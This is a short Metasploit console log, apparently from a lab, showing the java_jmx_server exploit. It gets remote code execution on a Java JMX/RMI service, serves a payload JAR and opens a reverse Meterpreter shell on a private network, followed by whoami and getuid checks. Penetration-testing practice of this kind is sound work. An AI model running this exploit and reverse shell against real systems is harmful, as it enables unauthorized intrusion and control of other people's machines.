 msf5 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.43.141:4444
[*] 192.168.43.131:18983 - Using URL: http://0.0.0.0:8080/U4LJGfB6u1S2JMl
[*] 192.168.43.131:18983 - Local IP: http://192.168.43.141:8080/U4LJGfB6u1S2JMl
[*] 192.168.43.131:18983 - Sending RMI Header...
[*] 192.168.43.131:18983 - Discovering the JMXRMI endpoint...
[+] 192.168.43.131:18983 - JMXRMI endpoint on 127.0.1.1:18983
[*] 192.168.43.131:18983 - Proceeding with handshake...
[+] 192.168.43.131:18983 - Handshake with JMX MBean server on 127.0.1.1:18983
[*] 192.168.43.131:18983 - Loading payload...
wh[*] 192.168.43.131:18983 - Replied to request for mlet
[*] 192.168.43.131:18983 - Replied to request for payload JAR
[*] 192.168.43.131:18983 - Executing payload...
[*] Sending stage (53906 bytes) to 192.168.43.131
[*] Meterpreter session 1 opened (192.168.43.141:4444 -> 192.168.43.131:38830) a
t 2019-11-25 02:50:11 -0500
whoami
meterpreter > wwhoami
[-] Unknown command: wwhoami.
meterpreter > getuid
Server username: sher10ck
meterpreter >